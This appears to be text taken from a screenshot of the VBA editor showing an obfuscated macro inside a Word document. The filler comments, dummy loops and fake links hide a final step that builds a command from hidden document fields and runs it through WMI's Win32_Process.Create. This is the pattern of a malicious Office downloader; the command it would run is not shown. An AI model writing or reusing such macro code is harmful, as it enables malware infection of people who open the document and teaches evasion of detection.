 Microsoft Visual Basic for Applications - PL_95054906484_68262954 [design]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 1, Col 1
Project - Project
Normal
Project (PL_9505490648
Microsoft Word Objects
Ridgetjj
Modules
Avonqtl
overridingzzj
tf3rdgenerationjiu
Properties - tf3rdgenerationjiu
tf3rdgenerati Module
Alphabetic Categorized
(Name) tf3rdgenerationjiu
PL_95054906484_68262954 - tf3rdgenerationjiu (Code)
(General) Kuwaiti_Dinarzip
Function Kuwaiti_Dinarzip()
On Error Resume Next
'https://www.microsoft.com/Toysfma
Heightshcf = "parsing Usability Kids & Automotive Generic Frozen Salad systems EXE redundant iterate navigate Lane Chief overriding Health & Jewelery system"
'invoice Lead overriding Borders Cove Borders Utah needs-based innovative transmitter turquoise
'https://www.microsoft.com/Practicalfjh
While Heightshcf = wdXMLValidationStatusOK
'Macao Ergonomic Metal Pants Data Wooden Tasty Frozen Car Auto Loan Account Expressway Extension National Response
Hondurashzo = CDate(982)
Coursesfw = Rustic_Metal_Chairtmw
Engineerdqo = CDbl(114)
Bedfordshirepws = 824
Programmablewus = 488
Sportscid = Atn(functionalitiesruq)
'methodologies Director Incredible Steel Salad Devolved Graphic Interface Consultant Colorado Credit Card Account Director Path CSS
Wend
'Awesome Granite Towels implement Florida Springs payment e-commerce transmitter Gorgeous Turkish Lira compress
Valleyiti = Burundivdl + "p" + orangemkj(Ridgetjj.Automotive__Healthjwm + Ridgetjj.Music__Babyulz) 'neural withdrawal Indiana maximize transmitting Licensed human
'https://www.microsoft.com/synthesizingjtw
Heightshcf = "digital Refined Lek Corporate Down-sized SDD networks synthesize Lead Glen mobile Configuration Plains"
'24/7 Awesome Metal Shoes orchid e-markets application Home Loan Account
'https://www.microsoft.com/Auto_Loan_Accountivj
While Heightshcf = wdXMLValidationStatusOK
'reinvent maximize Metrics strategize protocol Home Loan Account navigate cutting-edge Enhanced asymmetric
Personal_Loan_Accountilq = CDate(871)
Dynamictqn = Eurohrj
backendfiq = CDbl(619)
navigatingjob = 373
Accountabilitynia = 39
Officerrva = Atn(Nuevo_Solztb)
'payment Metal Hungary Forward platforms Liaison e-business Investor
Wend
'Hills Customer upward-trending Wallis and Futuna Directives Uzbekistan Sum knowledge user syndicate Borders SMTP Handmade Awesome Awesome Movies & Health
Delawarejjq = Crossgroupnhp
Set Small_Metal_Mousendm = CreateObject(orangemkj(orangemkj(CStr(912051 + 67 - 912051) + "676767winmgmts:676767Win32_Proc6767ess")))
Delawarejjq = Delawarejjq + Small_Metal_Mousendm.Create#(Valleyiti, Covesnhl, Gorgeous_Concrete_Gloveswip, matrixttd)